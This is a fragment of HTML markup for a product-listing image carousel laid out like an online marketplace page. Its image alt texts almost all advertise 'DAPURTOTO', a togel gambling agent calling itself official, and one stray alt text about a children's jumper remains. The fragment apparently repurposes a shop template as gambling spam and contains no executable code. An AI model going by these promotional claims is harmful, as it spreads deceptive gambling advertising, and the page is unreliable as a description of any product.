											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 1" data-carousel-first-image data-perf-group="main-product-image" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" fetchpriority="high" data-original-image-width="3000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="0"/>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom" data-carousel-pane data-video-pane data-no-zoom data-index="1">
											<div class="wt-width-full wt-height-full">
												<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
													<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
													Loading
												</div>
												<video id="listing-video-1" muted controls preload="none" class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded" aria-label="Product video">
												<source src="https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4" type="video/mp4">
												</video>
												<div class="video-play-overlay wt-display-none" data-video-play-overlay>
													<div class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center">
														<div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
															<span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
														</div>
													</div>
												</div>
												<div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
													<p class="wt-text-body-01">Hm, we’re having trouble loading this video.</p>
													<p class="wt-text-caption">Try to refresh the page or come back later.</p>
												</div>
											</div>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="2" data-image-id="6354031418" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 2" loading="lazy" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="2"/>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="3" data-image-id="6402117407" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 3" loading="lazy" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="3"/>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="4" data-image-id="6354386589" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 4" loading="lazy" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="4"/>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="5" data-image-id="6285298756" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="name yarn jumper for kids" loading="lazy" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="5"/>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="6" data-image-id="6430051759" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 6" loading="lazy" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="6"/>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="7" data-image-id="7056312285" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 7" loading="lazy" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="7"/>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="8" data-image-id="6332997945" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 8" loading="lazy" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="8"/>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="9" data-image-id="6722497805" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 9" loading="lazy" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="9"/>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="10" data-image-id="6356157787" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 10" loading="lazy" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="10"/>
										</li>
									</ul>
									<button data-carousel-nav-button data-direction="prev" class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2" aria-label="Previous image">
									<span class="etsy-icon wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
									</button>
									<button data-carousel-nav-button data-direction="next" class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2" aria-label="Next image">
									<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
									</button>
								</div>
								<div>
									<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9" data-thumbnail-scroll-up></div>
									<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9" data-thumbnail-scroll-down></div>
									<div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom wt-position-left scroll-container-no-scrollbar" data-thumbnail-scroll-container>
										<ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
											<li data-carousel-pagination-item data-index="0" data-image-id="6845617078" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 1" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 1 of 10" data-should-fade-in-on-load="true"/>
											</li>
											<li data-carousel-pagination-item data-carousel-thumbnail-video data-index="1" data-image-id="listing-video-1" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<div class="wt-position-relative wt-height-full">
													<img class="wt-animated wt-display-none wt-max-width-full" data-carousel-thumbnail-image src="" data-src-delay="https://sikondegay.com/new-img/61.png" data-should-fade-in-on-load="true" alt="Product video"/>
													<div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
														<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
													</div>
												</div>
											</li>
											<li data-carousel-pagination-item data-index="2" data-image-id="6354031418" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 2" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 2 of 10" data-should-fade-in-on-load="true"/>
											</li>
											<li data-carousel-pagination-item data-index="3" data-image-id="6402117407" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 3" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 3 of 10" data-should-fade-in-on-load="true"/>
											</li>
											<li data-carousel-pagination-item data-index="4" data-image-id="6354386589" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 4" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 4 of 10" data-should-fade-in-on-load="true"/>
											</li>
											<li data-carousel-pagination-item data-index="5" data-image-id="6285298756" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="name yarn jumper for kids" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 5 of 10" data-should-fade-in-on-load="true"/>
											</li>
											<li data-carousel-pagination-item data-index="6" data-image-id="6430051759" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 6" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 6 of 10" data-should-fade-in-on-load="true"/>
											</li>
											<li data-carousel-pagination-item data-index="7" data-image-id="7056312285" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 7" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 7 of 10" data-should-fade-in-on-load="true"/>
											</li>
											<li data-carousel-pagination-item data-index="8" data-image-id="6332997945" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 8" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 8 of 10" data-should-fade-in-on-load="true"/>
											</li>
											<li data-carousel-pagination-item data-index="9" data-image-id="6722497805" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 9" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 9 of 10" data-should-fade-in-on-load="true"/>
											</li>
											<li data-carousel-pagination-item data-index="10" data-image-id="6356157787" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
												<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 10" data-carousel-thumbnail-image data-src-delay="https://sikondegay.com/new-img/61.png" aria-label="product image 10 of 10" data-should-fade-in-on-load="true"/>
											</li>
										</ul>
									</div>
								</div>
								<div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
									<div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
										<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
										<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
										</button>
										<div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
											<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
											<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
											</button>
											<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
											<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
											</button>
											<ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list tabindex="0">
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="0" data-image-id="6845617078">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 1" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded" data-listing-image data-listing-video="true" data-index="1" data-image-id="listing-video-1">
													<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
														<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
														Loading
													</div>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="2" data-image-id="6354031418">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 2" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="2000" data-original-image-height="2000" data-index="2" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="3" data-image-id="6402117407">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 3" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="2000" data-original-image-height="2000" data-index="3" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="4" data-image-id="6354386589">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 4" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="2000" data-original-image-height="2000" data-index="4" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="5" data-image-id="6285298756">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="name yarn jumper for kids" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="2000" data-original-image-height="2000" data-index="5" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="6" data-image-id="6430051759">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 6" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="2000" data-original-image-height="2000" data-index="6" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="7" data-image-id="7056312285">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 7" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="2000" data-original-image-height="2000" data-index="7" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="8" data-image-id="6332997945">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 8" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="2000" data-original-image-height="2000" data-index="8" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="9" data-image-id="6722497805">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 9" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="2000" data-original-image-height="2000" data-index="9" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="10" data-image-id="6356157787">
													<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 10" data-delay-src="https://sikondegay.com/new-img/61.png" data-delay-srcset="https://sikondegay.com/new-img/61.png" data-original-image-width="2000" data-original-image-height="2000" data-index="10" data-src-zoom-image="https://sikondegay.com/new-img/61.png"/>
												</li>
												<div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast>
													<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
													<span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
													Click to zoom </span>
												</div>
											</ul>
										</div>
										<div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10" data-thumbnail-container>
											<ul data-image-overlay-thumbnail-list class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start">
												<li data-index="0" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6845617078">
													<img class="wt-skeleton-ui" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 1" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li data-index="1" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="listing-video-1" data-listing-video="true">
													<div class="wt-position-relative wt-height-full">
														<img class="wt-skeleton-ui" data-carousel-thumbnail-image src="" data-src-delay="https://sikondegay.com/new-img/61.png"/>
														<div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
															<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
														</div>
													</div>
												</li>
												<li data-index="2" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354031418">
													<img class="wt-skeleton-ui" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 2" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li data-index="3" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6402117407">
													<img class="wt-skeleton-ui" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 3" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li data-index="4" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354386589">
													<img class="wt-skeleton-ui" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 4" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li data-index="5" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6285298756">
													<img class="wt-skeleton-ui" alt="name yarn jumper for kids" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li data-index="6" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6430051759">
													<img class="wt-skeleton-ui" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 6" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li data-index="7" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7056312285">
													<img class="wt-skeleton-ui" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 7" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li data-index="8" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6332997945">
													<img class="wt-skeleton-ui" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 8" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li data-index="9" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6722497805">
													<img class="wt-skeleton-ui" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 9" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
												<li data-index="10" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6356157787">
													<img class="wt-skeleton-ui" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 10" data-carousel-thumbnail-image loading="lazy" src="https://sikondegay.com/new-img/61.png"/>
												</li>
											</ul>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
